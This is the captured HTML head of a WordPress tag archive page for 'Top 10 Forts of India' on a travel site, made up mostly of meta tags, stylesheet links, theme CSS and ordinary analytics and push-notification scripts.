

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiator.com/tourist-places/blog/tag/top-10-forts-of-india/
body_size: 18957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<script charset="UTF-8" src="//cdn.sendpulse.com/28edd3380a1c17cf65b137fe96516659/js/push/c19e072b7200420aeba0acab2f69e3e5_1.js" async></script>


<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '2d3feeb6bdc683a21bece384bf282988e2d41e41');
</script>


		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	


	
	<title>Top 10 Forts of India Archives - Indiator</title>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://indiator.com/tourist-places/blog/tag/top-10-forts-of-india/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Top 10 Forts of India Archives - Indiator" />
<meta property="og:url" content="https://indiator.com/tourist-places/blog/tag/top-10-forts-of-india/" />
<meta property="og:site_name" content="Indiator" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Top 10 Forts of India Archives - Indiator" />
<meta name="twitter:site" content="@indiatort" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Feed" href="https://indiator.com/tourist-places/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Comments Feed" href="https://indiator.com/tourist-places/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indiator &raquo; Top 10 Forts of India Tag Feed" href="https://indiator.com/tourist-places/blog/tag/top-10-forts-of-india/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indiator.com\/tourist-places\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='smuzsf-facebook-css'  href='https://indiator.com/tourist-places/wp-content/plugins/add-instagram/public/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://indiator.com/tourist-places/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://indiator.com/tourist-places/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#wrap p.content-wts,#wrap .content-gsq,#wrap .content-gstartq-host,#wrap .title-wmp-design{font-style:italic; letter-spacing:0}#wrap p.list-gsq,.design-slid1{letter-spacing:0}#wrap .cursordef{cursor:default !important}#wrap p.content-get-r-your-site,#wrap p.content-seo-opt-moblie,#wrap .content-wct-host{letter-spacing:0}#wrap .borderradius{border-radius:5px}#wrap .design-slid1{text-align:center}
</style>
<link rel='stylesheet' id='main-style-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/master-min.php?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='webnus-dynamic-styles-css'  href='https://indiator.com/tourist-places/wp-content/themes/easyweb/css/dyncss.css?ver=4.9.8' type='text/css' media='all' />
<style id='webnus-dynamic-styles-inline-css' type='text/css'>
@font-face {  font-family: 'custom-font-1';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-2';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}@font-face {  font-family: 'custom-font-3';  font-style: normal;  font-weight: normal;  src: url('?#iefix') format('embedded-opentype'),url('') format('woff'),url('') format('truetype');}#wrap #nav a { color:;}#wrap #nav a:hover,.transparent-header-w.t-dark-w #header.horizontal-w.duplex-hd #nav > li:hover > a,.transparent-header-w #header.horizontal-w #nav > li:hover > a {color:;}#wrap #nav li.current > a, #wrap #nav li.current ul li a:hover, #wrap #nav li.active > a {color:;}#wrap #scroll-top a {background-color:;}#wrap #scroll-top a:hover {background-color:;}#wrap.colorskin-custom .whmpress_announcements a, #wrap.colorskin-custom .whmpress_announcements a :hover, #wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_submit button, #wrap.colorskin-custom .whmpress_pricing_table.one .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_combo button, #wrap.colorskin-custom .whmpress_pricing_table.two .pricing_table_submit, #wrap.colorskin-custom #bridge .dropdown-menu a:hover, #wrap.colorskin-custom .crsl .owl-buttons div:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:before, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, #wrap.colorskin-custom #bridge input[name="hosting"].btn, #wrap.colorskin-custom #bridge .navbar .nav > li > a:before, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge p a, #wrap.colorskin-custom #bridge .btn-group .btn, #wrap.colorskin-custom #bridge #order-standard_cart .products .product header span:first-child, #wrap.colorskin-custom #bridge #order-boxes a, #wrap.colorskin-custom .button.gray.rounded.bordered-bot,  #wrap.colorskin-custom .icon-box3:hover .magicmore, #wrap.colorskin-custom .icon-box3 a.magicmore, #wrap.colorskin-custom  .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab .vc_tta-icon, .colorskin-custom .w-pricing-table.pt-type2 .pt-footer a, .colorskin-custom .rec-post h5 a:hover, .colorskin-custom .about-author-sec h5 a:hover, .colorskin-custom #header h6 i, .colorskin-custom .components h6 i, .colorskin-custom .top-bar h6 i, .top-inf h6 i, .colorskin-custom .top-links a:hover, .colorskin-custom .w-header-type-11 #nav > li:hover > a, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li a:hover, .colorskin-custom #nav li.current ul li a:hover, .colorskin-custom .nav-wrap2 #nav ul li a:hover, .colorskin-custom .nav-wrap2.darknavi #nav ul li a:hover, .colorskin-custom #nav ul li.current > a, .colorskin-custom #nav ul li:hover > a, .colorskin-custom .icon-box22:hover h4, .colorskin-custom  .icon-box22:hover i, .colorskin-custom  .icon-box22.w-featured i, .colorskin-custom  .icon-box22.w-featured h4, .colorskin-custom .icon-box22 a.magicmore, .colorskin-custom .w-pricing-table.pt-type2 > span, .colorskin-custom a.magicmore, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .our-team4 .social-team a i:before, .colorskin-custom .our-process-item:hover i, .colorskin-custom .our-process-item:hover i, .colorskin-custom #footer .side-list ul li>a:after, .colorskin-custom .widget ul li.cat-item a:before, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .colorskin-custom .custom-footer-menu a:hover, .colorskin-custom  .buy-process-item h4, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a i, .colorskin-custom .icon-box21 i, .colorskin-custom .icon-box21:hover h4 , .colorskin-custom .post-format-icon, .colorskin-custom .latestposts-nine .latest-b9-meta .date:after, .colorskin-custom .latestposts-nine .latest-b9-meta .categories:after, .colorskin-custom .w-pricing-table.pt-type4 h3, .colorskin-custom .w-pricing-table.pt-type4.featured h3, .colorskin-custom .w-pricing-table.pt-type4 .pt-price h4 span, .colorskin-custom  .w-pricing-table.pt-type4 .pt-price h4 small, .colorskin-custom #footer .side-list ul li:hover a, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h3, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4 > span, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h4  small, .colorskin-custom .w-pricing-table.pt-type5 .pt-header h5, .colorskin-custom .icon-box i, .colorskin-custom .blgtyp3.blog-post h6 a, .colorskin-custom .blgtyp1.blog-post h6 a, .colorskin-custom .blgtyp2.blog-post h6 a, .colorskin-custom .blog-single-post .postmetadata h6 a, .colorskin-custom .blog-single-post h6.blog-author a, .colorskin-custom .blog-inner .blog-author:after, .colorskin-custom .blog-inner .blog-date:after, .colorskin-custom .blog-post a:hover, .colorskin-custom .blog-author span, .colorskin-custom .blog-line p a:hover, .colorskin-custom a.readmore, .colorskin-custom .sidebar .widget .tabs li:hover a, .colorskin-custom .sidebar .widget .tabs li.active a, .colorskin-custom .pin-box h4 a:hover, .colorskin-custom .tline-box h4 a:hover, .colorskin-custom .pin-ecxt h6.blog-cat a:hover, .colorskin-custom .colorf, .colorskin-custom .related-works .portfolio-item:hover h5 a, .colorskin-custom .icon-box1 i:before, .colorskin-custom .icon-box1 h4, .colorskin-custom .icon-box3 i, .colorskin-custom .icon-box3 h4, .colorskin-custom .icon-box3 p, .colorskin-custom .icon-box4:hover i, .colorskin-custom .icon-box5 i, .colorskin-custom .icon-box7 i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .icon-box9 i, .colorskin-custom .icon-box9 i, .colorskin-custom .icon-box11 i, .colorskin-custom .blox.dark .icon-box15 i, .colorskin-custom .blox.dark .icon-box15 h4, .colorskin-custom .blox.dark .icon-box15 a.magicmore, .colorskin-custom .icon-box16 h4, .colorskin-custom .icon-box16 i, .colorskin-custom .icon-box18 i, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box23 h4, .colorskin-custom .icon-box24 i, .colorskin-custom #bridge #order-boxes a, .colorskin-custom .latestposts-two .blog-line:hover h4 a, .colorskin-custom .latestposts-two .blog-line p.blog-cat a, .colorskin-custom .latestposts-two .blog-line:hover .img-hover:before, .colorskin-custom .latestposts-three h6.latest-b2-cat a, .colorskin-custom .latestposts-three .latest-b2-metad2 span a:hover, .colorskin-custom .latestposts-three h3.latest-b2-title a:hover, .colorskin-custom .latestposts-four h3.latest-b2-title a:hover, .colorskin-custom .latestposts-five h6.latest-b2-cat a, .colorskin-custom .latestposts-six .latest-content p.latest-date, .colorskin-custom .latestposts-six .latest-title a:hover, .colorskin-custom .latestposts-six .latest-author a:hover, .colorskin-custom .latestposts-seven .wrap-date-icons h3.latest-date, .colorskin-custom .latestposts-seven .latest-content .latest-title a:hover, .colorskin-custom .latestposts-seven .latest-content .latest-author a, .colorskin-custom .latestposts-eleven .latest-b11 .latest-b11-meta .date:after, .colorskin-custom h6.blog-cat a, .colorskin-custom .latestposts-one .latest-title a:hover, .colorskin-custom .latestposts-one .latest-author a:hover, .colorskin-custom a.magicmore, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .our-team6 h5, .colorskin-custom .our-clients-wrap.crsl .owl-buttons div:active, .colorskin-custom .our-team5 h5, .colorskin-custom .our-team5 .social-team a i:hover:before, .colorskin-custom .latestposts-ten .latest-b10 .latest-b10-content a.readmore, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .pt-footer a, .colorskin-custom .w-pricing-table.pt-type1 .plan-price span, .colorskin-custom .w-pricing-table.pt-type1 .plan-price small, .transparent-header-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li.active > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w.sticky #nav > li:hover > a, .colorskin-custom .w-pricing-table.pt-type7 .plan-title, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after, .colorskin-custom #header #nav .active a{ color: #0a0a0a}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom .whmpress_price_matrix table th, #wrap.colorskin-custom .whmpress_price_matrix_domain table th, #wrap.colorskin-custom .whmpress_announcements .announcement-date, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_heading, #wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_submit, #wrap.colorskin-custom .whmpress a.buy-button, #wrap.colorskin-custom .whmpress a.whmpress-btn, #wrap.colorskin-custom .whmpress a.whois-button, #wrap.colorskin-custom .whmpress a.www-button, #wrap.colorskin-custom .whmpress button, #wrap.colorskin-custom .whmpress input[type=submit], #wrap.colorskin-custom .whmpress_order_button, #wrap.colorskin-custom .blog-social a:hover, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .onsale, .woocommerce-page #wrap.colorskin-custom .container .button, .woocommerce-page #wrap.colorskin-custom .ui-slider-handle, #wrap.colorskin-custom .blox.dark .subtitle-element4 h1:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h2:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h3:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h4:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h5:after, #wrap.colorskin-custom .blox.dark .subtitle-element4 h6:after, #wrap.colorskin-custom .icon-box10 a.magicmore, #wrap.colorskin-custom  #header.w-header-type-11 .logo-wrap, #wrap.colorskin-custom .components .woo-cart-header .header-cart span, #wrap.colorskin-custom .max-title:after, #wrap.colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, #wrap.colorskin-custom .teaser-box3 .teaser-subtitle, #wrap.colorskin-custom .our-team4:hover, #wrap.colorskin-custom #pre-footer .footer-subscribe-bar, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom #bridge .btn-primary, #wrap.colorskin-custom #bridge #order-boxes table.styled tr th, #wrap.colorskin-custom .tablepress tfoot th, #wrap.colorskin-custom .tablepress thead th, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .our-team2 figure h2, .colorskin-custom .our-team2 .social-team, .colorskin-custom .socialfollow a:hover, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom .side-list li:hover img, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .event-clean .event-article:hover .event-date, .colorskin-custom .event-list .event-date, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom #nav > li.current > a:before, .colorskin-custom .max-hero h5:before, .colorskin-custom .ministry-box2:hover img, .colorskin-custom .sermons-simple article:hover .sermon-img img, .colorskin-custom .a-sermon .sermon-img:hover img, .colorskin-custom .a-sermon .media-links, .colorskin-custom .event-grid .event-detail, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .magic-link a, .colorskin-custom .subscribe-flat .subscribe-box-input .subscribe-box-submit, .colorskin-custom .w-callout.w-callout-b, .colorskin-custom .icon-box12 i, .colorskin-custom .magic-link a, .colorskin-custom #tribe-events-content-wrapper .tribe-events-calendar td:hover, .colorskin-custom #tribe-events-content-wrapper .tribe-events-sub-nav a:hover, .colorskin-custom #tribe-events-content-wrapper #tribe-bar-form .tribe-events-button, .colorskin-custom .tribe-events-list .booking-button, .colorskin-custom .tribe-events-list .event-sharing > li:hover, .colorskin-custom .tribe-events-list .event-sharing .event-share:hover .event-sharing-icon, .colorskin-custom .tribe-events-list .event-sharing .event-social li a, .colorskin-custom #tribe-events-pg-template .tribe-events-button, .colorskin-custom .single-tribe_events .booking-button, .colorskin-custom .event-grid .event-detail, .colorskin-custom .causes .cause-content .donate-button-exx:hover, .colorskin-custom .cause-box .donate-button:hover, .colorskin-custom .tribe-events-list-separator-month span, .colorskin-custom .flip-clock-wrapper ul, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom #scroll-top a:hover, .colorskin-custom #footer .widget-subscribe-form button:hover, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .a-post-box .latest-cat, .colorskin-custom .modal-title, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom .subtitle-element5 h1:after, .colorskin-custom .subtitle-element5 h2:after, .colorskin-custom .subtitle-element5 h3:after, .colorskin-custom .subtitle-element5 h4:after, .colorskin-custom .subtitle-element5 h5:after, .colorskin-custom .subtitle-element5 h6:after, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .buy-process-wrap:before, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .subtitle-element:after, .colorskin-custom .ts-tetra.testimonials-slider-w.flexslider .flex-control-paging li a.flex-active, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a:hover, .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a, .colorskin-custom .blox .icon-box21:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .tline-topdate, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subtitle-element:after, .colorskin-custom .icon-box1:hover, .colorskin-custom .icon-box3:hover, .colorskin-custom .blox.dark .icon-box3:hover, .colorskin-custom .icon-box3 h4:after, .colorskin-custom .icon-box3 a.magicmore, .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box18:hover i, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box24:hover i, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .our-team1 figcaption, .colorskin-custom .widget-subscribe-form button, .colorskin-custom .button.skyblue.bordered-bot:hover, .colorskin-custom button.skyblue.bordered-bot:hover, .colorskin-custom input[type="submit"].skyblue.bordered-bot:hover, .colorskin-custom input[type="reset"].skyblue.bordered-bot:hover, .colorskin-custom input[type="button"].skyblue.bordered-bot:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .tablepress a.magicmore, .colorskin-custom .top-bar a.topbar-btn, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #seo_consolation_form .checkbox_seo_title input[type=checkbox]:checked + span.wpcf7-list-item-label:before, .colorskin-custom .button.theme-skin, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .icon-box1 img:after, .colorskin-custom .icon-box1 i:after{ background-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured, #wrap.colorskin-custom #bridge .navbar .nav > li.active > a:not(#Menu-Account), #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):hover, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .btn, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#password, #wrap.colorskin-custom #bridge .whmcscontainer .logincontainer input#username, #wrap.colorskin-custom #bridge #order-boxes .fields-container, #wrap.colorskin-custom .easydesign-contact, .colorskin-custom .our-team2, .colorskin-custom .max-title h1:after, .colorskin-custom .max-title h2:after, .colorskin-custom .max-title h3:after, .colorskin-custom .max-title h4:after, .colorskin-custom .max-title h5:after, .colorskin-custom .max-title h6:after, .colorskin-custom .w-pricing-table.pt-type2:hover, .colorskin-custom .w-pricing-table.pt-type2:hover > span, .colorskin-custom .w-pricing-table.pt-type2.featured > span, .colorskin-custom .w-pricing-table.pt-type2.featured, .colorskin-custom .our-team4:hover, .colorskin-custom .our-process-item:hover i, .colorskin-custom .buy-process-item.featured i, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .testimonials-slider-w.flexslider .flex-direction-nav a, .colorskin-custom .icon-box21:hover i, .colorskin-custom .icon-box25, .colorskin-custom .tline-row-l, .colorskin-custom .tline-row-r, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-divider7 h3:after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .colorskin-custom .icon-box8:hover i, .colorskin-custom .icon-box11:hover i, .colorskin-custom .icon-box16 a.magicmore, .colorskin-custom .icon-box19 i, .colorskin-custom .icon-box19 a.magicmore:hover, .colorskin-custom .icon-box21:hover i, .colorskin-custom .subtitle-element3 h4:after, .colorskin-custom .max-title3 h1:before, .colorskin-custom .max-title3 h2:before, .colorskin-custom .max-title3 h3:before, .colorskin-custom .max-title3 h4:before, .colorskin-custom .max-title3 h5:before, .colorskin-custom .max-title3 h6:before, .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover, .colorskin-custom #footer .widget .instagram-feed a img:hover, .colorskin-custom .button.skyblue.bordered-bot, .colorskin-custom button.skyblue.bordered-bot, .colorskin-custom input[type="submit"].skyblue.bordered-bot, .colorskin-custom input[type="reset"].skyblue.bordered-bot, .colorskin-custom input[type="button"].skyblue.bordered-bot, .colorskin-custom .esg-filterbutton.selected, .colorskin-custom .w-pricing-table.pt-type1.featured, .colorskin-custom .subtitle-element h1:after, .colorskin-custom .subtitle-element h2:after, .colorskin-custom .subtitle-element h3:after, .colorskin-custom .subtitle-element h4:after, .colorskin-custom .subtitle-element h5:after, .colorskin-custom .subtitle-element h6:after, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .our-team3:hover figure img, .colorskin-custom .gogmapseo{ border-color: #0a0a0a}#wrap.colorskin-custom .whmpress_pricing_table.one.featured .pricing_table_price:after, #wrap.colorskin-custom .latestposts-eleven .latest-b11, #wrap.colorskin-custom .w-pricing-table.pt-type5 .pt-header h4:after, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price:after{ border-top-color: #0a0a0a;}#wrap.colorskin-custom .max-title2 h1:before, #wrap.colorskin-custom .max-title2 h2:before, #wrap.colorskin-custom .max-title2 h3:before, #wrap.colorskin-custom .max-title2 h4:before, #wrap.colorskin-custom .max-title2 h5:before, #wrap.colorskin-custom .max-title2 h6:before, #wrap.colorskin-custom .subtitle-element2 h4:before, #wrap.colorskin-custom #bridge .navbar .nav > li > a:not(#Menu-Account):after #wrap.colorskin-custom #bridge .navbar .nav li.dropdown .dropdown-toggle .caret, #wrap.colorskin-custom #bridge .navbar .nav li.dropdown.open .caret { border-bottom-color: #0a0a0a;}#wrap.colorskin-custom .icon-box14 a.magicmore:hover, #wrap.colorskin-custom .internalpadding form input[type="submit"], #wrap.colorskin-custom #bridge .navbar .nav > li > a:hover, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .transparent-header-w #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom #nav li.current > a, #wrap.colorskin-custom #nav ul li:hover > a, #wrap.colorskin-custom .transparent-header-w.t-dark-w, #wrap.colorskin-custom #header.horizontal-w #nav > li:hover > a, #wrap.colorskin-custom .icon-box3:hover a.magicmore, .colorskin-custom .colorf .spl, .colorskin-custom .our-team4 .social-team a i:before{ color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6 .pt-header, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-5-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-4-layer-6, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-20, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-5, #wrap.colorskin-custom [data-alias="Host-slider"] #slide-6-layer-35:hover, #wrap.colorskin-custom .icon-box14 a.magicmore:hover:before{ background-color: #0a0a0a !important;}#wrap.colorskin-custom .w-pricing-table.pt-type6, #wrap.colorskin-custom #slide-6-layer-35, #wrap.colorskin-custom .w-pricing-table.pt-type6:nth-of-type(4n+4),#wrap.colorskin-custom .icon-box14 a.magicmore:hover:before,#wrap.colorskin-custom .esg-filterbutton.selected{ border-color: #0a0a0a !important;}.colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active{ border-top-color: #0a0a0a !important;}.footer-in .widget {text-align:center;}.footer-in .socialfollow a {display: inline-block; float:none;}
</style>
<link rel='stylesheet' id='webnus-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400italic%2C600%2C700%2C700italic%2C800%7CMerriweather%3A400%2C400italic%2C700%2C700italic%7CLora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://indiator.com/tourist-places/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
